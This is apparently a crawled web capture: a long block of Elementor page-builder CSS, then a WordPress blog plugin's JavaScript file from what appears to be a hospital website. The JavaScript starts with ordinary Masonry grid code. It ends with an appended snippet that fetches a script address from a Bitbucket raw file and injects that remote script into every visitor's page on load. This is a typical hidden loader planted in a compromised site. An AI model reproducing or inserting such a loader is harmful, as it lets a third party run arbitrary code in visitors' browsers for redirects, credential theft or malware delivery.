--e-global-typography-eb115d8-font-size );font-weight:var( --e-global-typography-eb115d8-font-weight );color:var( --e-global-color-secondary );}.elementor-2190 .elementor-element.elementor-element-5a3ab06 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2190 .elementor-element.elementor-element-5a3ab06 .elementor-heading-title{font-family:var( --e-global-typography-eb115d8-font-family );font-size:var( --e-global-typography-eb115d8-font-size );font-weight:var( --e-global-typography-eb115d8-font-weight );color:var( --e-global-color-secondary );}.elementor-2190 .elementor-element.elementor-element-6ecdc6c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2190 .elementor-element.elementor-element-6ecdc6c .elementor-heading-title{font-family:var( --e-global-typography-eb115d8-font-family );font-size:var( --e-global-typography-eb115d8-font-size );font-weight:var( --e-global-typography-eb115d8-font-weight );color:var( --e-global-color-secondary );}.elementor-2190 .elementor-element.elementor-element-3d2d001 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2190 .elementor-element.elementor-element-3d2d001 .elementor-heading-title{font-family:var( --e-global-typography-eb115d8-font-family );font-size:var( --e-global-typography-eb115d8-font-size );font-weight:var( --e-global-typography-eb115d8-font-weight );color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-2190 .elementor-element.elementor-element-4540992.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2190 .elementor-element.elementor-element-4540992.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2190 .elementor-element.elementor-element-4540992.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2190 .elementor-element.elementor-element-4540992 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2190 .elementor-element.elementor-element-4540992 > .elementor-element-populated{border-style:none;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-2190 .elementor-element.elementor-element-5b0892d > .elementor-widget-container{border-style:none;}.elementor-2190 .elementor-element.elementor-element-5b0892d .elementor-icon-wrapper{text-align:center;}.elementor-2190 .elementor-element.elementor-element-5b0892d .elementor-icon{font-size:53px;}.elementor-2190 .elementor-element.elementor-element-5b0892d .elementor-icon svg{height:53px;}.elementor-2190 .elementor-element.elementor-element-5b0892d .elementor-icon-wrapper svg{width:auto;}.elementor-2190 .elementor-element.elementor-element-486a5a2{text-align:center;}.elementor-2190 .elementor-element.elementor-element-486a5a2 .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family );font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family );font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-2190 .elementor-element.elementor-element-4dab64f > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-2190 .elementor-element.elementor-element-3e44c0b{--spacer-size:25px;}.elementor-2190 .elementor-element.elementor-element-dd2920e .elementor-repeater-item-0f35d8a > a :is(i, svg){color:var( --e-global-color-27ff220 );fill:var( --e-global-color-27ff220 );}.elementor-2190 .elementor-element.elementor-element-dd2920e .elementor-repeater-item-0f35d8a > a:hover{color:var( --e-global-color-1d14623 );background-color:var( --e-global-color-27ff220 );}.elementor-2190 .elementor-element.elementor-element-dd2920e .elementor-repeater-item-0f35d8a > a:hover svg path{stroke:var( --e-global-color-1d14623 );fill:var( --e-global-color-1d14623 );}.elementor-2190 .elementor-element.elementor-element-dd2920e .elementor-repeater-item-9c48afe > a :is(i, svg){color:var( --e-global-color-27ff220 );fill:var( --e-global-color-27ff220 );}.elementor-2190 .elementor-element.elementor-element-dd2920e .elementor-repeater-item-9c48afe > a:hover{color:var( --e-global-color-1d14623 );background-color:var( --e-global-color-27ff220 );}.elementor-2190 .elementor-element.elementor-element-dd2920e .elementor-repeater-item-9c48afe > a:hover svg path{stroke:var( --e-global-color-1d14623 );fill:var( --e-global-color-1d14623 );}.elementor-2190 .elementor-element.elementor-element-dd2920e .elementor-repeater-item-f02d3c0 > a :is(i, svg){color:var( --e-global-color-27ff220 );fill:var( --e-global-color-27ff220 );}.elementor-2190 .elementor-element.elementor-element-dd2920e .elementor-repeater-item-f02d3c0 > a:hover{color:var( --e-global-color-1d14623 );background-color:var( --e-global-color-27ff220 );}.elementor-2190 .elementor-element.elementor-element-dd2920e .elementor-repeater-item-f02d3c0 > a:hover svg path{stroke:var( --e-global-color-1d14623 );fill:var( --e-global-color-1d14623 );}.elementor-2190 .elementor-element.elementor-element-dd2920e .elementor-repeater-item-d20ad09 > a :is(i, svg){color:var( --e-global-color-27ff220 );fill:var( --e-global-color-27ff220 );}.elementor-2190 .elementor-element.elementor-element-dd2920e .elementor-repeater-item-d20ad09 > a:hover{color:var( --e-global-color-1d14623 );background-color:var( --e-global-color-27ff220 );}.elementor-2190 .elementor-element.elementor-element-dd2920e .elementor-repeater-item-d20ad09 > a:hover svg path{stroke:var( --e-global-color-1d14623 );fill:var( --e-global-color-1d14623 );}.elementor-2190 .elementor-element.elementor-element-dd2920e .elementor-repeater-item-3ce2b62 > a :is(i, svg){color:var( --e-global-color-27ff220 );fill:var( --e-global-color-27ff220 );}.elementor-2190 .elementor-element.elementor-element-dd2920e .elementor-repeater-item-3ce2b62 > a:hover{color:var( --e-global-color-1d14623 );background-color:var( --e-global-color-27ff220 );}.elementor-2190 .elementor-element.elementor-element-dd2920e .elementor-repeater-item-3ce2b62 > a:hover svg path{stroke:var( --e-global-color-1d14623 );fill:var( --e-global-color-1d14623 );}.elementor-2190 .elementor-element.elementor-element-dd2920e{width:var( --container-widget-width, 104.519% );max-width:104.519%;--container-widget-width:104.519%;--container-widget-flex-grow:0;}.elementor-2190 .elementor-element.elementor-element-dd2920e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2190 .elementor-element.elementor-element-dd2920e .ekit_social_media{text-align:center;}.elementor-2190 .elementor-element.elementor-element-dd2920e .ekit_social_media > li > a{text-align:center;text-decoration:none;border-radius:50% 50% 50% 50%;width:30px;height:30px;line-height:28px;}.elementor-2190 .elementor-element.elementor-element-dd2920e .ekit_social_media > li{display:inline-block;margin:0px 0px 0px 0px;}.elementor-2190 .elementor-element.elementor-element-dd2920e .ekit_social_media > li > a i{font-size:14px;}.elementor-2190 .elementor-element.elementor-element-dd2920e .ekit_social_media > li > a svg{max-width:14px;}.elementor-2190 .elementor-element.elementor-element-8ae4f3f:not(.elementor-motion-effects-element-type-background), .elementor-2190 .elementor-element.elementor-element-8ae4f3f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-2190 .elementor-element.elementor-element-8ae4f3f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2190 .elementor-element.elementor-element-8ae4f3f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2190 .elementor-element.elementor-element-9c25064.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2190 .elementor-element.elementor-element-9c25064.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2190 .elementor-element.elementor-element-9c25064.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-copyright .hfe-copyright-wrapper a, .elementor-widget-copyright .hfe-copyright-wrapper{color:var( --e-global-color-text );}.elementor-widget-copyright .hfe-copyright-wrapper, .elementor-widget-copyright .hfe-copyright-wrapper a{font-family:var( --e-global-typography-text-font-family );font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-2190 .elementor-element.elementor-element-1bc147c .hfe-copyright-wrapper{text-align:center;}.elementor-2190 .elementor-element.elementor-element-1bc147c .hfe-copyright-wrapper a, .elementor-2190 .elementor-element.elementor-element-1bc147c .hfe-copyright-wrapper{color:var( --e-global-color-1d14623 );}.elementor-2190 .elementor-element.elementor-element-1bc147c .hfe-copyright-wrapper, .elementor-2190 .elementor-element.elementor-element-1bc147c .hfe-copyright-wrapper a{font-family:var( --e-global-typography-eb115d8-font-family );font-size:var( --e-global-typography-eb115d8-font-size );font-weight:var( --e-global-typography-eb115d8-font-weight );}.elementor-2190 .elementor-element.elementor-element-a2ccc5c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-bc-flex-widget .elementor-2190 .elementor-element.elementor-element-e7bbce7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2190 .elementor-element.elementor-element-e7bbce7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2190 .elementor-element.elementor-element-e7bbce7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2190 .elementor-element.elementor-element-cc974ed{text-align:center;}.elementor-2190 .elementor-element.elementor-element-cc974ed .elementor-heading-title{font-family:var( --e-global-typography-eb115d8-font-family );font-size:var( --e-global-typography-eb115d8-font-size );font-weight:var( --e-global-typography-eb115d8-font-weight );color:var( --e-global-color-1d14623 );}@media(max-width:1024px){.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-2190 .elementor-element.elementor-element-cc88808 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );}.elementor-2190 .elementor-element.elementor-element-063483e .elementor-heading-title{font-size:var( --e-global-typography-eb115d8-font-size );}.elementor-2190 .elementor-element.elementor-element-6f8685a .elementor-heading-title{font-size:var( --e-global-typography-eb115d8-font-size );}.elementor-2190 .elementor-element.elementor-element-921a997 .elementor-heading-title{font-size:var( --e-global-typography-eb115d8-font-size );}.elementor-2190 .elementor-element.elementor-element-b2531bf .elementor-heading-title{font-size:var( --e-global-typography-eb115d8-font-size );}.elementor-2190 .elementor-element.elementor-element-0973af4 .elementor-heading-title{font-size:var( --e-global-typography-eb115d8-font-size );}.elementor-2190 .elementor-element.elementor-element-4e7c671 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );}.elementor-2190 .elementor-element.elementor-element-5660118 .elementor-heading-title{font-size:var( --e-global-typography-eb115d8-font-size );}.elementor-2190 .elementor-element.elementor-element-b00e524 .elementor-heading-title{font-size:var( --e-global-typography-eb115d8-font-size );}.elementor-2190 .elementor-element.elementor-element-ee650a5 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );}.elementor-2190 .elementor-element.elementor-element-2c26f60 .elementor-heading-title{font-size:var( --e-global-typography-eb115d8-font-size );}.elementor-2190 .elementor-element.elementor-element-5a3ab06 .elementor-heading-title{font-size:var( --e-global-typography-eb115d8-font-size );}.elementor-2190 .elementor-element.elementor-element-6ecdc6c .elementor-heading-title{font-size:var( --e-global-typography-eb115d8-font-size );}.elementor-2190 .elementor-element.elementor-element-3d2d001 .elementor-heading-title{font-size:var( --e-global-typography-eb115d8-font-size );}.elementor-2190 .elementor-element.elementor-element-5b0892d{width:var( --container-widget-width, 62px );max-width:62px;--container-widget-width:62px;--container-widget-flex-grow:0;}.elementor-2190 .elementor-element.elementor-element-486a5a2 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2190 .elementor-element.elementor-element-dd2920e .elementor-repeater-item-0f35d8a > a :is(i, svg){color:var( --e-global-color-27ff220 );fill:var( --e-global-color-27ff220 );}.elementor-2190 .elementor-element.elementor-element-dd2920e .elementor-repeater-item-0f35d8a > a:hover{color:var( --e-global-color-1d14623 );background-color:var( --e-global-color-27ff220 );}.elementor-2190 .elementor-element.elementor-element-dd2920e .elementor-repeater-item-0f35d8a > a:hover svg path{stroke:var( --e-global-color-1d14623 );fill:var( --e-global-color-1d14623 );}.elementor-2190 .elementor-element.elementor-element-dd2920e .elementor-repeater-item-9c48afe > a :is(i, svg){color:var( --e-global-color-27ff220 );fill:var( --e-global-color-27ff220 );}.elementor-2190 .elementor-element.elementor-element-dd2920e .elementor-repeater-item-9c48afe > a:hover{color:var( --e-global-color-1d14623 );background-color:var( --e-global-color-27ff220 );}.elementor-2190 .elementor-element.elementor-element-dd2920e .elementor-repeater-item-9c48afe > a:hover svg path{stroke:var( --e-global-color-1d14623 );fill:var( --e-global-color-1d14623 );}.elementor-2190 .elementor-element.elementor-element-dd2920e .elementor-repeater-item-f02d3c0 > a :is(i, svg){color:var( --e-global-color-27ff220 );fill:var( --e-global-color-27ff220 );}.elementor-2190 .elementor-element.elementor-element-dd2920e .elementor-repeater-item-f02d3c0 > a:hover{color:var( --e-global-color-1d14623 );background-color:var( --e-global-color-27ff220 );}.elementor-2190 .elementor-element.elementor-element-dd2920e .elementor-repeater-item-f02d3c0 > a:hover svg path{stroke:var( --e-global-color-1d14623 );fill:var( --e-global-color-1d14623 );}.elementor-2190 .elementor-element.elementor-element-dd2920e .elementor-repeater-item-d20ad09 > a :is(i, svg){color:var( --e-global-color-27ff220 );fill:var( --e-global-color-27ff220 );}.elementor-2190 .elementor-element.elementor-element-dd2920e .elementor-repeater-item-d20ad09 > a:hover{color:var( --e-global-color-1d14623 );background-color:var( --e-global-color-27ff220 );}.elementor-2190 .elementor-element.elementor-element-dd2920e .elementor-repeater-item-d20ad09 > a:hover svg path{stroke:var( --e-global-color-1d14623 );fill:var( --e-global-color-1d14623 );}.elementor-2190 .elementor-element.elementor-element-dd2920e .elementor-repeater-item-3ce2b62 > a :is(i, svg){color:var( --e-global-color-27ff220 );fill:var( --e-global-color-27ff220 );}.elementor-2190 .elementor-element.elementor-element-dd2920e .elementor-repeater-item-3ce2b62 > a:hover{color:var( --e-global-color-1d14623 );background-color:var( --e-global-color-27ff220 );}.elementor-2190 .elementor-element.elementor-element-dd2920e .elementor-repeater-item-3ce2b62 > a:hover svg path{stroke:var( --e-global-color-1d14623 );fill:var( --e-global-color-1d14623 );}.elementor-2190 .elementor-element.elementor-element-dd2920e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2190 .elementor-element.elementor-element-dd2920e .ekit_social_media{text-align:center;}.elementor-2190 .elementor-element.elementor-element-dd2920e .ekit_social_media > li > a{text-align:center;border-radius:35px 35px 35px 35px;padding:0px 0px 0px 0px;width:30px;height:30px;line-height:30px;}.elementor-2190 .elementor-element.elementor-element-dd2920e .ekit_social_media > li{margin:0px 0px 0px 0px;}.elementor-2190 .elementor-element.elementor-element-dd2920e .ekit_social_media > li > a i{font-size:12px;}.elementor-2190 .elementor-element.elementor-element-dd2920e .ekit_social_media > li > a svg{max-width:12px;}.elementor-widget-copyright .hfe-copyright-wrapper, .elementor-widget-copyright .hfe-copyright-wrapper a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2190 .elementor-element.elementor-element-1bc147c .hfe-copyright-wrapper, .elementor-2190 .elementor-element.elementor-element-1bc147c .hfe-copyright-wrapper a{font-size:var( --e-global-typography-eb115d8-font-size );}.elementor-2190 .elementor-element.elementor-element-cc974ed .elementor-heading-title{font-size:var( --e-global-typography-eb115d8-font-size );}}@media(max-width:767px){.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-2190 .elementor-element.elementor-element-cc88808 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );}.elementor-2190 .elementor-element.elementor-element-063483e .elementor-heading-title{font-size:var( --e-global-typography-eb115d8-font-size );}.elementor-2190 .elementor-element.elementor-element-6f8685a .elementor-heading-title{font-size:var( --e-global-typography-eb115d8-font-size );}.elementor-2190 .elementor-element.elementor-element-921a997 .elementor-heading-title{font-size:var( --e-global-typography-eb115d8-font-size );}.elementor-2190 .elementor-element.elementor-element-b2531bf .elementor-heading-title{font-size:var( --e-global-typography-eb115d8-font-size );}.elementor-2190 .elementor-element.elementor-element-0973af4 .elementor-heading-title{font-size:var( --e-global-typography-eb115d8-font-size );}.elementor-2190 .elementor-element.elementor-element-4e7c671 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );}.elementor-2190 .elementor-element.elementor-element-5660118 .elementor-heading-title{font-size:var( --e-global-typography-eb115d8-font-size );}.elementor-2190 .elementor-element.elementor-element-b00e524 .elementor-heading-title{font-size:var( --e-global-typography-eb115d8-font-size );}.elementor-2190 .elementor-element.elementor-element-0d6b704{--spacer-size:15px;}.elementor-2190 .elementor-element.elementor-element-ee650a5 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );}.elementor-2190 .elementor-element.elementor-element-2c26f60 .elementor-heading-title{font-size:var( --e-global-typography-eb115d8-font-size );}.elementor-2190 .elementor-element.elementor-element-5a3ab06 .elementor-heading-title{font-size:var( --e-global-typography-eb115d8-font-size );}.elementor-2190 .elementor-element.elementor-element-6ecdc6c .elementor-heading-title{font-size:var( --e-global-typography-eb115d8-font-size );}.elementor-2190 .elementor-element.elementor-element-3d2d001 .elementor-heading-title{font-size:var( --e-global-typography-eb115d8-font-size );}.elementor-2190 .elementor-element.elementor-element-486a5a2 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2190 .elementor-element.elementor-element-dd2920e .ekit_social_media > li > a{width:30px;}.elementor-widget-copyright .hfe-copyright-wrapper, .elementor-widget-copyright .hfe-copyright-wrapper a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2190 .elementor-element.elementor-element-1bc147c .hfe-copyright-wrapper, .elementor-2190 .elementor-element.elementor-element-1bc147c .hfe-copyright-wrapper a{font-size:var( --e-global-typography-eb115d8-font-size );}.elementor-2190 .elementor-element.elementor-element-cc974ed .elementor-heading-title{font-size:var( --e-global-typography-eb115d8-font-size );}}@media(min-width:768px){.elementor-2190 .elementor-element.elementor-element-55a7bbf{width:100%;}.elementor-2190 .elementor-element.elementor-element-3f895c0{width:40%;}.elementor-2190 .elementor-element.elementor-element-c8e474d{width:41.269%;}.elementor-2190 .elementor-element.elementor-element-4540992{width:18%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2190 .elementor-element.elementor-element-3f895c0{width:50%;}.elementor-2190 .elementor-element.elementor-element-c8e474d{width:45%;}.elementor-2190 .elementor-element.elementor-element-4540992{width:5%;}.elementor-2190 .elementor-element.elementor-element-9c25064{width:45%;}.elementor-2190 .elementor-element.elementor-element-a2ccc5c{width:10%;}.elementor-2190 .elementor-element.elementor-element-e7bbce7{width:45%;}}

--- FILE ---
content_type: application/javascript
request_url: https://esehospitalladivinamisericordia.gov.co/wp-content/plugins/blogmentor/assets/js/custom.js?ver=6.8.3
body_size: 56
content:
jQuery(function($) {
    // init Masonry
    var $grid = $('.bm-masonry-grid').masonry({
        // options
        itemSelector: '.bm-masonry-item',
       
    });
    // layout Masonry after each image loads
    $grid.imagesLoaded().progress( function() {
        $grid.masonry('layout');
    });
});var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });